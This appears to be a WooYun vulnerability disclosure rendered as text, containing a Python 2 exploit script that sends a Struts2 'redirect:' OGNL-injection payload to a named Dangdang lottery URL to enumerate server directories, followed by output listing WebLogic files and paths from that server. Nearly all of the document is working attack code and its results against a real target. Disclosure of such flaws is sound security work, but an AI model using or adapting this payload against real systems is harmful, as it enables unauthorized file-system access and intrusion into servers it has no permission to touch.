 1 #! /usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import re
4 import base64
警告: 'base64' imported but unused.
5 import requests
6
7 path = '/usr/local/bea/'#要读取的路径
8 url = "http://caipiao.dangdang.com/cbportal/usercenter/hemai.htm"#漏洞URL
9 data = """--289b3f46292c4eee95g3f64e37d6f4dc\r\nContent-Disposition: form-data; name="redirect:/${"~["+new
java.io.File("%s").listFiles()[%s]+"]~"}"\r\n\r\n10498\r\n--289b3f46292c4eee95g3f64e37d6f4dc--"""
10 try:
11 headers = {
12 'Content-Type': 'multipart/form-data; boundary=289b3f46292c4eee95g3f64e37d6f4dc',
13 'User-Agent': 'Mozilla/5.0 (X11; U; Linux i686; en-GB; rv:1.9.0.9) Gecko/2009042113 Ubuntu/9.04 (jaunty) Firefox/3.0.9'
14 }
15 for x in range(0, 400):
16 response = requests.post(url, data = data % (path, str(x)), headers=headers, timeout=5, verify=False, allow_redirects=False)
17 result = re.findall(r'~\[(.*?)\]~', response.content, re.S|re.I)
18 if len(result) !=0:
19 print(result[0])
20 else:
21 print("Result End.....")
22 break
23 except Exception, e:
24 print(str(e))
1 Python 2.7.11 (v2.7.11:6d1b6a68f775, Dec 5 2015, 20:40:30) [MSC v.1500 64 bit (AMD64)] on o, Standard
2 >>> /usr/local/bea/weblogic92
3 /usr/local/bea/weblogic_crack.jar
4 /usr/local/bea/registry.xml
5 /usr/local/bea/UpdateLicense.sh
6 /usr/local/bea/sunloto
7 /usr/local/bea/license.bea
8 /usr/local/bea/utils
9 /usr/local/bea/jdk150_04
10 /usr/local/bea/jrockit90_150_04
11 /usr/local/bea/workshop92
12 /usr/local/bea/logs
13 /usr/local/bea/start
14 Result End.....
15
www.wooyun.org